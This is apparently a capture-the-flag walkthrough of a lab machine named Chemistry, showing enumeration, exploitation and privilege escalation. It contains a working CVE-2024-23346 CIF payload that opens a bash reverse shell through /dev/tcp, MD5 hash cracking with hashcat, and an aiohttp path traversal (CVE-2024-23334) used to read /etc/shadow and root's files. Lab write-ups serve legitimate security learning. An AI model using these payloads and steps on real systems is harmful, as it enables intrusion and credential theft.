
Enumeration and Analysis
First step is to look for open ports on the machine using
nmap 10.10.11.38
for average discovery. And
nmap -p22,5000 -sCV 10.10.11.38
for more detail on found ports:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open http Werkzeug httpd 3.0.3 (Python 3.9.5)
|_http-title: Chemistry - Home
|_http-server-header: Werkzeug/3.0.3 Python/3.9.5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
looks like there is a SSH and a HTTP server exposed. Checking the page on 10.10.11.38:5000, we can see right away the “Login” and the “Register” options.

After a couple of simple injection attempts on the login page, I go over to the registration option and create a user using “test” as both user name and password.
This immediately redirects us to the main page of the service, listing and uploading of a CIF file.

There is a download link available for a sample file, and it looks like this:
example.cif
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
you can directly upload and view this file, and the website will display this:

I then went into Google and literally typed “cif file vulnerability”, and found this website explaining CVE-2024-23346 and how to use it to gain remote code execution.
Right then I saw the possibility of obtaining a reverse shell on the machine.
Acquiring reverse shell
This took a bit of finagling with the file and I couldn’t get any response right away. The bug was already patched on newer versions of the CIF parser lib, I went down a rabbit hole trying to compile Python 3.11 on my Kali machine, which led me to nowhere.
I saw that the core of the exploit was finding and executing python’s os.system call with the desired command, so I ended up opening a python instance and manually executing every available bash/python reverse shell found on revshells.com, but no success.
At this point I imagined that there was some limitation on outward connections from the machine that I didn’t know, and went looking for a writeup.
I found this writeup on Medium by “Ievgenii Miagkov”, and it gave me the tip I needed:

He linked to this page, which details os command execution using Python, and it apparently has some quirks to make it work properly.
shell.cif
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'/bin/bash -i >& /dev/tcp/{tun0 ip}/1337 0>&1\'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
Using that new os command, I was finally able to acquire reverse shell.
Inside the machine
After acquiring reverse shell, it seems we are on a “app” specific user:
> id
uid=1001(app) gid=1001(app) groups=1001(app)
and it has a couple of interesting files:
> ls -l
total 24
-rw------- 1 app app 5852 Oct 9 20:08 app.py
drwx------ 2 app app 4096 Feb 2 15:45 instance
drwx------ 2 app app 4096 Oct 9 20:13 static
drwx------ 2 app app 4096 Oct 9 20:18 templates
drwx------ 2 app app 4096 Feb 2 15:45 uploads
Looking inside app.py, I saw two main things. First is that I can see the Flask secret key and database details:
...
app = Flask(__name__)
app.config['SECRET_KEY'] = 'MyS3cretCh3mistry4PP'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['UPLOAD_FOLDER'] = 'uploads/'
app.config['ALLOWED_EXTENSIONS'] = {'cif'}
...
and I can also see how the login method works:
...
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form.get('username')
password = request.form.get('password')
user = User.query.filter_by(username=username).first()
if user and user.password == hashlib.md5(password.encode()).hexdigest():
login_user(user)
return redirect(url_for('dashboard'))
flash('Invalid credentials')
return render_template('login.html')
...
it seems like it’s using a simple MD5 hash for the passwords…
I then used sqlite3 to access the /instance/database.db file, and looking inside the user table, I could retrieve existing login details:
main: /home/app/instance/database.db
sqlite> .tables
.tables
structure user
sqlite> SELECT * FROM user;
SELECT * FROM user;
1|admin|2861debaf8d99436a10ed6f75a252abf
2|app|197865e46b878d9e74a0346b6d59886a
3|rosa|63ed86ee9f624c7b14f1d4f43dc251a5
4|robert|02fcf7cfc10adc37959fb21f06c6b467
5|jobert|3dec299e06f7ed187bac06bd3b670ab2
6|carlos|9ad48828b0955513f7cf0f7f6510c8f8
7|peter|6845c17d298d95aa942127bdad2ceb9b
8|victoria|c3601ad2286a4293868ec2a4bc606ba3
9|tania|a4aa55e816205dc0389591c9f82f43bb
10|eusebio|6cad48078d0241cca9a7b322ecd073b3
11|gelacia|4af70c80b68267012ecdac9a7e916d18
12|fabian|4e5d71f53fdd2eabdbabb233113b5dc0
13|axel|9347f9724ca083b17e39555c36fd9007
14|kristel|6896ba7b11a62cacffbdaded457c6d92
...
There were other users on the database, but looking at the names, I think they are all other players:
...
15|aaaaa|74b87337454200d4d33f80c4663dc5e5
16|a|0cc175b9c0f1b6a831c399e269772661
17|bbbb|65ba841e01d6db7733e90a5b7f9e6f80
18|birkof|f0f76fe7b54321f843dc5dcf795cdc1b
19|aaaaaaa|92eb5ffee6ae2fec3ad71c777531578f
20|t1rant|0cc175b9c0f1b6a831c399e269772661
21|test|098f6bcd4621d373cade4e832627b4f6 <-- me
22|aa|0cc175b9c0f1b6a831c399e269772661
23|123|202cb962ac59075b964b07152d234b70
I then used a online MD5 generator to confirm that my plain-text password “test” matched the field when hashed.
Privilege Escalation: User
Using hashcat to lookup MD5 hashes on a database, I was able to get a couple of frequently used passwords:
> hashcat -m 0 passwords.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
...
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
9ad48828b0955513f7cf0f7f6510c8f8:carlos123
6845c17d298d95aa942127bdad2ceb9b:peterparker
c3601ad2286a4293868ec2a4bc606ba3:victoria123
63ed86ee9f624c7b14f1d4f43dc251a5:unicorniosrosados
...
Checking back on the database, they belong to:
| username | hash | password |
|---|---|---|
| carlos | 9ad48828b0955513f7cf0f7f6510c8f8 | carlos123 |
| peter | 6845c17d298d95aa942127bdad2ceb9b | peterparker |
| victoria | c3601ad2286a4293868ec2a4bc606ba3 | victoria123 |
| rosa | 63ed86ee9f624c7b14f1d4f43dc251a5 | unicorniosrosados |
I checked their system logins for any data, but they were all empty.
While exploring the machine earlier I previously saw that there is another profile on the machine called “rosa”:
> ls -l ../
total 8
drwxr-xr-x 8 app app 4096 Oct 9 20:18 app
drwxr-xr-x 5 rosa rosa 4096 Jun 17 2024 rosa
Is it possible that she is re-using password?
> ssh rosa@10.10.11.38
The authenticity of host '10.10.11.38 (10.10.11.38)' can't be established.
ED25519 key fingerprint is SHA256:pCTpV0QcjONI3/FCDpSD+5DavCNbTobQqcaz7PC6S8k.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.38' (ED25519) to the list of known hosts.
rosa@10.10.11.38's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86_64)
...
yes 😂
on her home directory, you can find the user flag:
> ls -l
total 4
-rw-r----- 1 root rosa 33 Feb 2 16:07 user.txt
Privilege Escalation: Root
First of all, check if rosa has sudo access.
> sudo su
[sudo] password for rosa:
rosa is not in the sudoers file. This incident will be reported.
I tryied executing Linux Exploit Suggester 2 on the machine, but got nothing
> touch es.pl
> nano es.pl
> chmod +x es.pl
> ./es.pl
#############################
Linux Exploit Suggester 2
#############################
Local Kernel: 5.4.0
Searching 72 exploits...
Possible Exploits
No exploits are available for this kernel version
Looking up files with SUID flag
A file with SUID always executes as the user who owns the file, regardless of the user passing the command
> find / -perm -u=s -type f 2>/dev/null
/snap/snapd/21759/usr/lib/snapd/snap-confine
/snap/core20/2379/usr/bin/chfn
/snap/core20/2379/usr/bin/chsh
/snap/core20/2379/usr/bin/gpasswd
/snap/core20/2379/usr/bin/mount
/snap/core20/2379/usr/bin/newgrp
/snap/core20/2379/usr/bin/passwd
/snap/core20/2379/usr/bin/su
/snap/core20/2379/usr/bin/sudo
/snap/core20/2379/usr/bin/umount
/snap/core20/2379/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2379/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/fusermount
/usr/bin/sudo
/usr/bin/at
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/policykit-1/polkit-agent-helper-1 looks different from what a normal Linux process would look like…
Looking up “polkit suid exploit” on Google: Privilege escalation with polkit: How to get root on Linux with a seven-year-old bug. Ooops..
No luck though, the machine doesn’t have the necessary accountsservice and gnome-control-center packages.
I also found this possible angle using LinPEAS
...
╔════════════════════════════════════╗
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#sudo-and-suid
-rwsr-xr-x 1 root root 133K Apr 24 2024 /snap/snapd/21759/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
...
But wasn’t able to make the exploit work.
At this point I have given up, and went to take a look at the writeup again…
This was kinda weird, he mentioned the use of
ss -lvn
this will display open TCP ports in numeric format, specially numeric format since without the -n flag, port 8080 would be displayed as http-alt.
This command shows that there is a non exposed HTTP page running on port 8080:
> ss -lnt
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 5 0.0.0.0:3333 0.0.0.0:*
LISTEN 0 128 0.0.0.0:5000 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
and to access it outside of the SSH connection, we need to port forward it.
ssh -L 8080:localhost:8080 rosa@10.10.11.38
I can now navigate to localhost:8080 and see the landing page:

The only option that seems to work there is the “List Services”, but it doesn’t seem to have nothing different from what I could find connecting directly to the machine through SSH.
Using Burp Suite I can see that the response is coming from a Python/3.9 aiohttp/3.9.1 server.
Quick Google for “aiohttp vulnerability” and I can see that it is susceptible for directory traversal attacks (CVE-2024-23334).
I used the PoC to map out the possibilities:
> ./poc.sh
[+] Testing with /static/../etc/passwd
Status code --> 404
[+] Testing with /static/../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../../../../etc/passwd
Status code --> 404
but no luck.
Running the website through gobuster showed that the /static path actually doesn’t exist. But the /assets does.
gobuster dir -u http://localhost:8080 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://localhost:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 403) [Size: 14]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
Found path traversal under /assets/../../../:
> ./poc.sh
[+] Testing with /assets/../etc/passwd
Status code --> 404
[+] Testing with /assets/../../etc/passwd
Status code --> 404
[+] Testing with /assets/../../../etc/passwd
Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
Getting the /etc/shadow file:
> curl -s --path-as-is "http://localhost:8080/assets/../../../etc/shadow"
root:$6$51.cQv3bNpiiUadY$0qMYr0nZDIHuPMZuR4e7Lirpje9PwW666fRaPKI8wTaTVBm5fgkaBEojzzjsF.jjH0K0JWi3/poCT6OfBkRpl.:19891:0:99999:7:::
daemon:*:19430:0:99999:7:::
bin:*:19430:0:99999:7:::
...
Quick look under the shadow file documentation it seems that this password is stored as SHA-512.
I tried running the password through hashcat in case it was known easy password, but no luck:
> hashcat root.pws.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1800 | sha512crypt $6$, SHA512 (Unix) | Operating System
...
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 1800 (sha512crypt $6$, SHA512 (Unix))
Hash.Target......: $6$51.cQv3bNpiiUadY$0qMYr0nZDIHuPMZuR4e7Lirpje9PwW6...BkRpl.
Time.Started.....: Tue Feb 4 01:31:04 2025 (1 hour, 6 mins)
Time.Estimated...: Tue Feb 4 02:37:55 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3579 H/s (0.97ms) @ Accel:512 Loops:64 Thr:1 Vec:2
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4992-5000
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 50%
If the root password is not present on the rockyou.txt word list, I imagine that the password is not supposed to be cracked on this context.
I then had a interesting idea. Since the path traversal happen over HTTP, I can use gobuster to comb through the directories:
> gobuster dir -u http://localhost:8080/assets/../../../ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://localhost:8080/assets/../../../
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/bin (Status: 403) [Size: 14]
/boot (Status: 403) [Size: 14]
/dev (Status: 403) [Size: 14]
/etc (Status: 403) [Size: 14]
/home (Status: 403) [Size: 14]
/lib (Status: 403) [Size: 14]
/lost+found (Status: 403) [Size: 14]
/media (Status: 403) [Size: 14]
/opt (Status: 403) [Size: 14]
/proc (Status: 403) [Size: 14]
/root (Status: 403) [Size: 14] <-- had forgotten about this
/run (Status: 403) [Size: 14]
/sbin (Status: 403) [Size: 14]
/srv (Status: 403) [Size: 14]
/sys (Status: 403) [Size: 14]
/tmp (Status: 403) [Size: 14]
/usr (Status: 403) [Size: 14]
/var (Status: 403) [Size: 14]
Progress: 9228 / 9230 (99.98%)
===============================================================
Finished
===============================================================
Then looking through /root:
> gobuster dir -u http://localhost:8080/assets/../../../root/ -x txt -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://localhost:8080/assets/../../../root/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.cache (Status: 403) [Size: 14]
/.bashrc (Status: 200) [Size: 3106]
/.ssh (Status: 403) [Size: 14]
/.profile (Status: 200) [Size: 161]
/root.txt (Status: 200) [Size: 33]
Progress: 9228 / 9230 (99.98%)
===============================================================
Finished
===============================================================
Nice, I can now just retrieve the root flag using:
curl -s –path-as-is “http://localhost:8080/assets/../../../root/root.txt”